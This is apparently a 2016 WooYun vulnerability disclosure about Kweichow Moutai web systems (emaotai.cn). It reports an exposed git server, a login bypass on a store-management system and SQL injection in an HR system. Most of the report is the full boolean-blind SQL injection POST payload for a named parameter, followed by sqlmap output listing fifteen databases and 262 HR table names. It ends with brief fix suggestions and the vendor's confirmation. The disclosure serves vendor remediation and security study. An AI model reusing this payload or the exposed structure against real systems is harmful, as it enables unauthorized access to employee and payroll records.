漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0167867
漏洞标题:茅台敏感信息泄露+后台登录绕过+sql注射
相关厂商:emaotai.cn
漏洞作者: 路人甲
提交时间:2016-01-07 12:54
修复时间:2016-02-20 15:48
公开时间:2016-02-20 15:48
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-01-07: 细节已通知厂商并且等待厂商处理中
2016-01-08: 厂商已经确认,细节仅向厂商公开
2016-01-18: 细节向核心白帽子及相关领域专家公开
2016-01-28: 细节向普通白帽子公开
2016-02-07: 细节向实习白帽子公开
2016-02-20: 细节向公众公开
简要描述:
茅台敏感信息泄露+后台登录绕过+sql注射
详细说明:
茅台敏感信息泄露+后台登录绕过+sql注射

专卖店系统登录绕过
http://drp.emaotai.cn/
http://www.emaotai.cn:100/drp/


git敏感信息泄露:
http://git.emaotai.cn/
茅台人力资源管理系统(15个库,HR库262个表数据)
http://hr.emaotai.cn/
rs.emaotai.cn:5000
注入参数:
Parameter: UsersPanel_cbxUsers_VI (POST)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTk3MzE5Njk5MQ9kFgICAQ9kFgYCAQ8UKwAGDxYCHgVWYWx1ZQUCOThkZGQ8KwAJAQgUKwAEFgQeEkVuYWJsZUNhbGxiYWNrTW9kZWgeJ0VuYWJsZVN5bmNocm9uaXphdGlvbk9uUGVyZm9ybUNhbGxiYWNrIGhkDxYCHgpJc1NhdmVkQWxsZw8UKwATFCsAARYGHgRUZXh0BRXkurrlipvotYTmupDnpL7kv53pg6gfAAUCOTgeDlJ1bnRpbWVDcmVhdGVkZxQrAAEWBh8EBRXjgIDjgIDilJzilIDlip7lhazlrqQfAAUDMTgyHwVnFCsAARYGHwQFG+OAgOOAgOKUnOKUgOS6uuWKm+iwg+mFjeenkR8ABQMxNzUfBWcUKwABFgYfBAUV44CA44CA4pSc4pSA5bel6LWE56eRHwAFAzE3NB8FZxQrAAEWBh8EBRXjgIDjgIDilJzilIDmoaPmoYjlrqQfAAUDMTc2HwVnFCsAARYGHwQFFeOAgOOAgOKUnOKUgOiBjOensOWKnh8ABQMxNjYfBWcUKwABFgYfBAUV44CA44CA4pSc4pSA5Z+56K6t5YqeHwAFAzE2Nx8FZxQrAAEWBh8EBSHjgIDjgIDilJzilIDlirPliqjnuqrlvovnm5Hlr5/lrqQfAAUDMTc3HwVnFCsAARYGHwQFG+OAgOOAgOKUnOKUgOWKs+S/neeuoeeQhuWupB8ABQMxNzgfBWcUKwABFgYfBAUS44CA44CA4pSc4pSA56S+5L+dHwAFAzExNB8FZxQrAAEWBh8EBQ/nlJ/mtLvmnI3liqHpg6gfAAUCMzMfBWcUKwABFgYfBAUM6IKh5Lu96LSi5YqhHwAFAjIxHwVnFCsAARYGHwQFDOaciemZkOi0ouWKoR8ABQIzMR8FZxQrAAEWBh8EBQzplIDllK7lhazlj7gfAAUCMzYfBWcUKwABFgYfBAUM55Sf5Lqn6L2m6Ze0HwAFAzExNx8FZxQrAAEWBh8EBQznprvpgIDkvJHlip4fAAUDMTEyHwVnFCsAARYGHwQFDOS/oeaBr+S4reW/gx8ABQI3Nh8FZxQrAAEWBh8EBQzkuLTml7botKbmiLcfAAUDMTY0HwVnFCsAARYGHwQFDOW8gOWPkeWNleS9jR8ABQIyMx8FZ2RkZGRkAgMPZBYCZg9kFgJmD2QWAmYPZBYCAgEPFCsABg8WAh8ABQgwMDAwMDk1MWRkZDwrAAkBCBQrAAQWBB8BZx8CaGQPFgIfA2cPFCsABBQrAAEWBh8EBQblvpDlvLofAAUIMDAwMDA5NTEfBWcUKwABFgYfBAUJ5YiY5bmy5YqyHwAFCDAwMDAwODc0HwVnFCsAARYGHwQFDuW+kOW8uijnm5bnq6ApHwAFCDAwMDAwOTc2HwVnFCsAARYGHwQFCeW8oOeOiee+ih8ABQgwMDAwMDg4Nh8FZ2RkZGRkAgUPPCsABgEADxYCHwAFDTE0NTA4ODM1ODE2NTlkZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WBAULY2J4T3JncyREREQFF1VzZXJzUGFuZWwkY2J4VXNlcnMkREREBQhidG5sb2dpbgUHYnRuRXhpdNYm+W+Zlqg1LNV3mysr7kh+0GhjhxRW9j662zlSIHJn&__EVENTVALIDATION=/wEWBAKotKK3CgLmpufNCAKJoNWhAwLH0qW1Dieuy2M4s0in40EdZZV7oM3/hnlLmjLLzXfOG3oEx6HY&cbxOrgs_VI=98&cbxOrgs=%E4%BA%BA%E5%8A%9B%E8%B5%84%E6%BA%90%E7%A4%BE%E4%BF%9D%E9%83%A8&cbxOrgs_DDDWS=0:0:-1:-10000:-10000:0:-10000:-10000:1:0:0:0&cbxOrgs_DDD_LDeletedItems=&cbxOrgs_DDD_LInsertedItems=&cbxOrgs_DDD_LCustomCallback=&cbxOrgs$DDD$L=98&UsersPanel_cbxUsers_VI=00000951%';IF(6808=6808) SELECT 6808 ELSE DROP FUNCTION BFsu--&UsersPanel$cbxUsers=%E5%BE%90%E5%BC%BA&UsersPanel_cbxUsers_DDDWS=0:0:-1:-10000:-10000:0:-10000:-10000:1:0:0:0&UsersPanel_cbxUsers_DDD_LDeletedItems=&UsersPanel_cbxUsers_DDD_LInsertedItems=&UsersPanel_cbxUsers_DDD_LCustomCallback=&UsersPanel$cbxUsers$DDD$L=00000951&tbxPassword=1450883581659&btnlogin=%E7%99%BB%E5%BD%95&DXScript=1_157,1_89,1_149,1_108,1_115,1_107,1_86,1_141,1_139,1_110,1_88,1_100&DXCss=hr.ico,Globe.css,0_1501,1_9,1_4,0_1503,0_1631,0_1633,1_3,1_2
漏洞证明:
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[17:02:57] [INFO] fetching database names
[17:02:57] [INFO] the SQL query used returns 16 entries
[17:02:57] [INFO] resumed: "DrpECO"
[17:02:57] [INFO] resumed: "EA"
[17:02:57] [INFO] resumed: "gy"
[17:02:57] [INFO] resumed: "HR"
[17:02:57] [INFO] resumed: "HRTest"
[17:02:57] [INFO] resumed: "master"
[17:02:57] [INFO] resumed: "model"
[17:02:57] [INFO] resumed: "moutaiBak"
[17:02:57] [INFO] resumed: "moutaiBak"
[17:02:57] [INFO] resumed: "moutaiDev"
[17:02:57] [INFO] resumed: "moutaiTest"
[17:02:57] [INFO] resumed: "msdb"
[17:02:57] [INFO] resumed: "QRTest"
[17:02:57] [INFO] resumed: "rsda"
[17:02:57] [INFO] resumed: "tempdb"
[17:02:57] [INFO] resumed: "test"
available databases [15]:
[*] DrpECO
[*] EA
[*] gy
[*] HR
[*] HRTest
[*] master
[*] model
[*] moutaiBak
[*] moutaiDev
[*] moutaiTest
[*] msdb
[*] QRTest
[*] rsda
[*] tempdb
[*] test
主HR库的表
[17:11:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[17:11:57] [INFO] fetching tables for database: HR
[17:11:57] [INFO] the SQL query used returns 262 entries
Database: HR
[262 tables]
+--------------------------------------------+
| AspNet_SqlCacheTablesForChangeNotification |
| SolarData |
| cj1201 |
| dtproperties |
| gz201109 |
| gz201110 |
| lst_dwTree_Nodes |
| njkk2012 |
| sqlmapoutput |
| sysdiagrams |
| t_Sys_tip |
| t_bank_except |
| t_bank_import_gjj |
| t_bank_import_gjj |
| t_bank_import_gz |
| t_bank_import_zl |
| t_bt_ffb |
| t_bt_ffbt |
| t_cx_Rpt |
| t_cx_backup |
| t_cx_sql |
| t_da_bdjl |
| t_da_csrq |
| t_da_ddjlb_999912 |
| t_da_ddjlb_999912 |
| t_da_gw |
| t_da_ht_201301_bak |
| t_da_ht_201301_bak |
| t_da_ht_bak |
| t_da_img |
| t_da_index |
| t_da_jc |
| t_da_jl |
| t_da_jt |
| t_da_rsdab_1 |
| t_da_rsdab_1 |
| t_da_rsdab_tmp |
| t_da_xs |
| t_da_zc |
| t_da_zctz |
| t_da_zs |
| t_excel_import |
| t_gjj_ffb |
| t_gjj_ffbt |
| t_gjj_hzb |
| t_gz_da_12100001注销人员 |
| t_gz_da_12100001注销人员 |
| t_gz_da_12100001注销人员 |
| t_gz_da_12100002注销人员 |
| t_gz_da_2 |
| t_gz_da_bhw |
| t_gz_da_cache |
| t_gz_da_tmp |
| t_gz_da_yf |
| t_gz_ffb |
| t_gz_ffbt |
| t_gz_hzb |
| t_gz_kjbz |
| t_gz_sw |
| t_gz_year |
| t_help_book |
| t_hr_log |
| t_ht_index |
| t_jg_rybz |
| t_jx_ffb |
| t_jx_ffbt |
| t_kq_grhz |
| t_kq_hzb |
| t_kq_jqts |
| t_kq_kq |
| t_kq_qxj |
| t_nj_da_tmp |
| t_nj_da_tmp |
| t_nj_ffb |
| t_nj_ffbt |
| t_nj_jcjlb |
| t_nj_month |
| t_nj_ndze |
| t_nj_year |
| t_nj_yfze |
| t_nj_ygtz |
| t_nj_yhllb |
| t_px_course |
| t_px_org |
| t_px_plan |
| t_px_score |
| t_px_student |
| t_px_teachercourse |
| t_px_teachercourse |
| t_px_tzpx |
| t_rpt_ryddjl |
| t_rygl_csrq |
| t_rygl_gdkk |
| t_rygl_rydab_tx |
| t_rygl_rygzgxb |
| t_sb_hzb |
| t_sb_import |
| t_sbgl_ygsbhz |
| t_sp_cljl |
| t_sp_dwdl |
| t_sp_spbgmx_list |
| t_sp_spbgmx_list |
| t_sp_spbgmx_list |
| t_sp_spjl |
| t_sp_tzjl |
| t_sys_Columdef |
| t_sys_FormGridParams |
| t_sys_FormGridParams |
| t_sys_FormStoredClass |
| t_sys_StoreProc |
| t_sys_backup |
| t_sys_code |
| t_sys_download |
| t_sys_fielddef |
| t_sys_formlinks |
| t_sys_grid |
| t_sys_haliday |
| t_sys_help_chm |
| t_sys_help_chm |
| t_sys_images |
| t_sys_logs |
| t_sys_menu_permit |
| t_sys_menu_permit |
| t_sys_menu_requests |
| t_sys_menuuser |
| t_sys_message |
| t_sys_newkey |
| t_sys_notice |
| t_sys_project |
| t_sys_queue |
| t_sys_requirement |
| t_sys_rptjoin |
| t_sys_rptjoin |
| t_sys_rtptables |
| t_sys_subject_dm |
| t_sys_subject_dm |
| t_sys_suggestion |
| t_sys_tabledef |
| t_sys_ticket_sub |
| t_sys_ticket_sub |
| t_sys_totparams |
| t_sys_workflow |
| t_test_1 |
| t_xtgl_bgdyb |
| t_xtgl_bgjgb_txjsb |
| t_xtgl_bgjgb_txjsb |
| t_xtgl_config |
| t_xtgl_csb |
| t_xtgl_czjsb |
| t_xtgl_czryjs |
| t_xtgl_czryjs |
| t_xtgl_dm |
| t_xtgl_dwbmb |
| t_xtgl_dwzzjgb |
| t_xtgl_jsgsb |
| t_xtgl_jsqx |
| t_xtgl_rjmkbmb |
| t_xtgl_sydyb |
| t_xtgl_yhcp |
| t_xtgl_zbcs |
| t_zlbt_da_tmp |
| t_zlbt_da_tmp |
| t_zlbt_ffb |
| t_zlbt_ffbt |
| t_zlbt_hzb |
| t_zlbt_log |
| t_zlbt_year_dpt |
| t_zlbt_year_per |
| t_zp_da |
| t_zp_gg |
| t_zp_img |
| t_zp_jh |
| t_zp_score_title |
| t_zp_score_title |
| t_ztpzcs_extscript |
| t_ztpzcs_tablist |
| t_ztpzgl_pzcs |
| tm_nj_ygtz_1月征收 |
| tmpYxtx |
| tmp_cwgs |
| tmp_da_rsdab |
| tmp_dabh |
| tmp_dqht1 |
| tmp_dqht2 |
| tmp_gxbd201304 |
| tmp_gxbd_101 |
| tmp_gxbd_101 |
| tmp_gxbd_101 |
| tmp_gxbd_102 |
| tmp_gzda_bwh |
| tmp_kq_2013 |
| tmp_ndgz_tot |
| tmp_nj_2013 |
| tmp_njgl_2013txry |
| tmp_rsda_bwh_end |
| tmp_rsda_bwh_end |
| tmp_rsda_wh |
| tmp_rybh |
| tmp_sb_kq |
| tmp_sb_ndbb |
| tmp_sb_tx |
| tmp_sb_yearydhj |
| tmp_sbnj |
| tmp_t_gz_da |
| tmp_yhjj_Import |
| tmpfzf1 |
| tmpgflt |
| tmpgftx |
| tmpyxlt |
| v_da_ddjlb |
| v_da_ht_cn |
| v_da_ht_cn |
| v_da_index |
| v_da_old_bwh |
| v_da_rsdab |
| v_da_zc |
| v_da_zctz |
| v_gjj |
| v_gz_da1 |
| v_gz_da_cn |
| v_gz_da_cn |
| v_gz_da_cn |
| v_gz_kjbz |
| v_gz_ry |
| v_gzb_view |
| v_gzbt |
| v_ht_index |
| v_kq_jqts |
| v_kq_kq_cn |
| v_kq_kq_cn |
| v_kq_qxj |
| v_nj_da_cn |
| v_nj_da_cn |
| v_nj_da_import |
| v_nj_ffbg |
| v_nj_ffbg |
| v_nj_ffhmc |
| v_nj_ffzm |
| v_nj_rylb |
| v_nj_ygtz |
| v_px_student |
| v_px_tzpx |
| v_qynj |
| v_rs_da_cn |
| v_rs_da_cn |
| v_ry_fromGz |
| v_ryda |
| v_rygl_for_rsda |
| v_rygl_rygzgxb |
| v_rygl_xsgs_ryda2 |
| v_rygl_xsgs_ryda2 |
| v_rygzgx_fromGz |
| v_sp_da |
| v_sp_spbgmx_list |
| v_sp_spbgmx_list |
| v_sp_spbgmx_list |
| v_xtgl_dm |
| v_xtgl_dwzzjgb |
| v_zlbt |
| yhzh2 |
| yhzh2 |
| zlbt |
+------------------------------------------
修复方案:
git增加授权访问,参数过滤,登录增加验证
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2016-01-08 09:30
厂商回复:
感谢您的反馈,我们将尽快修复!
最新状态:
暂无